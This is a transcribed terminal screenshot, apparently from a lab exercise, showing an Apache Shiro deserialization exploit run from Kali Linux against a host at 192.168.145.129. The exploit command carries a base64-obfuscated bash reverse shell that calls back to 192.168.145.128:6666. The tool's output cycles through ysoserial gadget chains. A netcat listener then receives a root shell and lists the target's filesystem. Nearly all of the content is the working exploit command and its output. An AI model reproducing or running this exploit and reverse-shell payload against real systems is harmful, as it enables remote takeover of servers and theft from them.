 root@kali: ~/Shiro_exploit-master
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Shiro_exploit-master]
└─# python3 shiro_exploit.py -t 3 -u http://192.168.145.129:8080 -p "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0NS4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
JRMPClient testing.....
found gadget:   JRMPClient
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
BeanShell1 testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Clojure testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
CommonsBeanutils1 testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
CommonsCollections1 testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
CommonsCollections2 testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
CommonsCollections3 testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
CommonsCollections4 testing.....
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
CommonsCollections5 testing.....
ysoserial-a...
shiro.py
KALI
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.145.129: inverse host lookup failed: Unknown host
connect to [192.168.145.128] from (UNKNOWN) [192.168.145.129] 33776
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d9d5c5077576:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin